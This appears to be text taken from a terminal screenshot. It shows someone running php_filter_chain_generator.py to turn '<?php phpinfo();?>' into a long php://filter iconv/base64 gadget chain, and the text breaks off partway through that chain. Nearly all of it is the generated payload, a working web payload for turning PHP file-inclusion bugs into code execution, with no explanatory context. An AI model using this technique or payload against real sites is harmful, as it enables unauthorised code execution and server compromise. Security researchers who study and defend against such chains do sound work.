 amca@amca: ~/php_filter_chain_generator
File Actions Edit View Help
┌──(amca㉿amca)-[~]
└─$ cd php_filter_chain_generator
┌──(amca㉿amca)-[~/php_filter_chain_generator]
└─$ ls
README.md payload.txt php_filter_chain_generator.py
┌──(amca㉿amca)-[~/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain '<?php phpinfo();?>'
[+] The following gadget chain will generate the following code : <?php phpinfo();?> (base64 value: PD9waHAgcGhwaW5mbygpOz8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.ico
nv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.ic
onv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.85
1.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICOD
E|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.ico
nv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.
UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert
.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L
8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-
1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-
16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC
.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UN
ICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UT
F16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.ico